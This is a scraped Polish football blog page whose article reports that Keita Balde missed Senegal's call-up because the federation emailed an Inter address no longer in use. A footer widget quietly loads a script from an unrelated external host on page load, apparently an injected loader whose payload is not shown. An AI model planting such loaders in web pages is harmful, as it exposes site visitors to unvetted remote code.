<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-66759" class="post-66759 post type-post status-publish format-standard has-post-thumbnail category-reprezentacje category-wlochy category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/swiat/reprezentacje/" rel="category tag">Reprezentacje</a>, <a href="https://zzapolowy.com/wlochy/" rel="category tag">Włochy</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Keita Balde nie jedzie na kadrę. Federacja wysłała maila nie tam, gdzie trzeba</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2018-11-14T16:10:48+02:00">14 listopada, 2018</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Reprezentacje:</h3>

		<ul>

			
			<li id="post-113548" class="post-grid">

				<a href="https://zzapolowy.com/angel-di-maria-oplul-kibica-schodzac-do-szatni-wideo/" title="Angel Di Maria opluł kibica schodząc do szatni [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/people-1284253_1280-322x212.jpg" alt="darmowe kibic brazylia" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/angel-di-maria-oplul-kibica-schodzac-do-szatni-wideo/" title="Permalink to Angel Di Maria opluł kibica schodząc do szatni [WIDEO]" rel="bookmark">Angel Di Maria opluł kibica schodząc do szatni [WIDEO]</a>
				<span class="date">23 listopada, 2023</span>


			</li><!-- end #post-113548 -->

			
			<li id="post-113537" class="post-grid">

				<a href="https://zzapolowy.com/zamieszki-na-meczu-brazylia-argentyna-opoznione/" title="Zamieszki na meczu Brazylia &#8211; Argentyna. Opóźnione spotkanie [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/20231121PF_ZGX_20245-min-322x212.jpg" alt="brazylia argentyna" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/zamieszki-na-meczu-brazylia-argentyna-opoznione/" title="Permalink to Zamieszki na meczu Brazylia &#8211; Argentyna. Opóźnione spotkanie [WIDEO]" rel="bookmark">Zamieszki na meczu Brazylia &#8211; Argentyna. Opóźnione spotkanie [WIDEO]</a>
				<span class="date">22 listopada, 2023</span>


			</li><!-- end #post-113537 -->

			
			<li id="post-113524" class="post-grid post-last">

				<a href="https://zzapolowy.com/skandal-w-czeskiej-kadrze-pijani-pilkarze-wydaleni-wideo/" title="Skandal w czeskiej kadrze. Pijani piłkarze wydaleni [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/bar-498420_1280-e1700420683317-322x212.jpg" alt="darmowe" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/skandal-w-czeskiej-kadrze-pijani-pilkarze-wydaleni-wideo/" title="Permalink to Skandal w czeskiej kadrze. Pijani piłkarze wydaleni [WIDEO]" rel="bookmark">Skandal w czeskiej kadrze. Pijani piłkarze wydaleni [WIDEO]</a>
				<span class="date">19 listopada, 2023</span>


			</li><!-- end #post-113524 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><a href="https://zzapolowy.com/wp-content/uploads/2018/11/keita-balde-e1542204530138.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-66760" src="https://zzapolowy.com/wp-content/uploads/2018/11/keita-balde-e1542204530138.jpg" alt="" width="1024" height="537" srcset="https://zzapolowy.com/wp-content/uploads/2018/11/keita-balde-e1542204530138.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2018/11/keita-balde-e1542204530138-300x157.jpg 300w, https://zzapolowy.com/wp-content/uploads/2018/11/keita-balde-e1542204530138-768x403.jpg 768w, https://zzapolowy.com/wp-content/uploads/2018/11/keita-balde-e1542204530138-105x55.jpg 105w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p><strong>Przerwy reprezentacyjne nie są czymś, na co czekamy z utęsknieniem, jednak czasem mają swój urok. A to trafi się jakiś ciekawy mecz, a to jakiś zawodnik błyśnie, a to jakaś federacja zrobi coś niecodziennego. Dobra, ten ostatni punkt nie jest często spotykany, ale miał miejsce właśnie niedawno.</strong><span id="more-66759"></span></p>
<p>Na zgrupowaniu reprezentacji Senegalu nie pojawił się Keita Balde &#8211; zawodnik Monaco wypożyczony do Interu, który co prawda nie jest gwiazdą drużyny Spallettiego, ale zdążył się juz pokazać z dobrej strony. Mowa tu przede wszystkim o sezonie 2016/2017, w którym w barwach Lazio w 31 ligowych występach zdobył 16 bramek, co zaowocowało transferem do Francji. Okazuje się, że obecna absencja to nie wynik konfliktu ze szkoleniowcem, jakiegoś urazu, czy innej typowej przyczyny. Nic z tych rzeczy. Jak tłumaczy to wiceprezydent federacji Senegalu?</p>
<blockquote><p><em>&#8211; Wysłaliśmy e-mail do Interu, by poinformować o powołaniu zawodnika, ale zrobiliśmy to na adres, którego klub już nie używa. Na ten moment zawodnik nie może opuścić Mediolanu i do nas dołączyć, bo Inter jest nie do przekonania &#8211; </em>napisał Abdoulaye Sowa w oświadczeniu.</p></blockquote>
<p>Jak donosi L&#8217;Equipe, Inter sprytnie wykorzystuje swoje prawa i nie zamierza &#8222;dosłać&#8221; Keity Balde do kolegów z kadry. Wszystko za sprawą tego, że mediolańczycy &#8222;uwzględnili już zawodnika w planach treningowych na następne dni&#8221;. Kuriozalna sytuacja, dla nas może nawet śmieszna, ale to z perspektywy w połowie pełnej szklanki. Z tej drugiej, dostaliśmy latem lanie od kraju, który nie potrafi poprawnie powołać jednego ze swoich kluczowych zawodników. Cóż, takie życie&#8230;</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="pl" dir="ltr">Keita Balde nie zagra w najbliższych meczach Senegalu. Powód? Matołki z tamtejszej federacji wysłali meila o powołaniu na stary adres Interu, który od dawna nie jest używany. Piłkarz zostaje, więc w Mediolanie. Szkoda, że przy mundialu kilku zawodników się tak im nie wyhuśtało ;p</p>
<p>&mdash; Dominik Mucha (@DominikMucha) <a href="https://twitter.com/DominikMucha/status/1062360828333178880?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">November 13, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><strong><a href="https://bit.ly/FortunaGG2?fbclid=IwAR1e9WeFP8qJuQeP_mZmrXtDTFZhfLNwQiIzIru35Cc2R3Bdt7n8A-D80AE" target="_blank" rel="noopener">Kliknij i odbierz zakład bez ryzyka 110 zł + 10 zł na START + 400 zł od depozytu!</a></strong></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->